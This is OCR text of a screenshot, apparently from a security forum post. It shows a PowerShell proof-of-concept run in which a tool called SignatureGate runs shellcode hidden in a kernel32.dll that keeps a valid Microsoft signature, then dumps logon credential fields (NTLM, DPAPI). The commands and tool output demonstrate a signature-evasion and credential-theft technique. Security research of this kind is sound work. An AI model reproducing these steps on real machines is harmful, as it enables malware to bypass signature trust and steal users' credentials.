 Administrator: Windows PowerShell
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> cd 'C:\users\Max Power\Downloads\'
PS C:\users\Max Power\Downloads> cp \\192.168.57.140\pwn\SignatureGate.zip .
PS C:\users\Max Power\Downloads> mkdir poc
Directory: C:\users\Max Power\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/7/2023 11:11 AM poc
PS C:\users\Max Power\Downloads> expand-archive .\SignatureGate.zip .\poc\
PS C:\users\Max Power\Downloads> cd .\poc\
PS C:\users\Max Power\Downloads\poc> .\SignatureGate.exe .\kernel32.dll TestVar123
[+]:Loading/Parsing PE File '.\kernel32.dll'
[+]:Scanning for Shellcode...
[+]: Shellcode located at 9db58
[*]
[*] \t\t\tSystem Information
[*] ----------------------------------------------------------------------
[*] | Platform: Win32NT |
[*] ----------------------------------------------------------------------
[*] | Major: 10 | Minor: 0 | Build: 19045 |
[*] ----------------------------------------------------------------------
[*] | Version: Microsoft Windows NT 6.2.9200.0 |
[*] ----------------------------------------------------------------------
[*]
[*] Authentication Id : 0;1528875 (00000000:01528875)
[*] Session : Interactive from 1
[*] UserName : Max Power
[*] LogonDomain : DESKTOP-FNB12TM
[*] LogonServer : DESKTOP-FNB12TM
[*] LogonTime : 2023/06/07 11:08:51
[*] SID : S-1-5-21-3661710367-1543424750-3237248181-1001
[*]
[*]\t Msv
[*] Domain : DESKTOP-FNB12TM
[*] Username : Max Power
[*] LM : 00000000000000000000000000000000
[*] NTLM :
[*] SHA1 :
[*] DPAPI : 00000000000000000000000000000000
[*]
[*]\t WDigest
poc
Share View
This PC > Downloads > poc
Name Date modified Type Size
clrcompression.dll 4/13/2022 6:42 PM Application exten... 754 KB
clrjit.dll 4/13/2022 6:42 PM Application exten... 1,245 KB
coreclr.dll 4/13/2022 6:43 PM Application exten... 5,083 KB
kernel32.dll 6/7/2023 8:25 AM Application exten... 952 KB
mscordaccore.dll
SignatureGate.exe
selected 951 KB
kernel32.dll Properties
General Digital Signatures Security Details Previous Versions
Signature list
Name of signer: Digest algorithm Timestamp
Microsoft Windows sha256 Saturday, April 15, 20...
Details
Cancel Apply
Digital Signature Details ?
General Advanced
Digital Signature Information
This digital signature is OK.
Signer information
Name: Microsoft Windows
E-mail: Not available
Signing time: Saturday, April 15, 2023 12:18:38 AM
View Certificate
Countersignatures
Name of signer: E-mail address: Timestamp
Microsoft Time-S... Not available Saturday, April 15, 2...
Details
OK
网络安全交流圈